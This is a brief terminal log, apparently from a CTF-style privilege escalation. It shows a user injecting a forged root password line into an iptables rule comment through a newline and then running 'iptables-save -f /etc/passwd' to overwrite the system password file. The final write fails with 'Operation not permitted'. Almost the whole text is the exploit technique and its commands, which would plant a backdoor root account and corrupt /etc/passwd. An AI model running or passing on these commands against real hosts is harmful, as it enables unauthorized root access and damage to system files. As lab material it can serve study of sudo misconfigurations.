 gzzcoo Issued terminal command sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$Gow86CXS$sHAPSqpiT4xePLCPO147m1:0:0:root:/root:/bin/bash\n' @ 2025-01-21 04:42:31
gzzcoo Issued terminal command sudo /usr/sbin/iptables -S @ 2025-01-21 04:42:49
-P FORWARD ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -i lo -m comment --comment "
" -j ACCEPT
root:$1$Gow86CXS$sHAPSqpiT4xePLCPO147m1:0:0:root:/root:/bin/bash
gzzcoo Issued terminal command sudo /usr/sbin/iptables-save -f /etc/passwd @ 2025-01-21 04:43:07
Failed to open file, error: Operation not permitted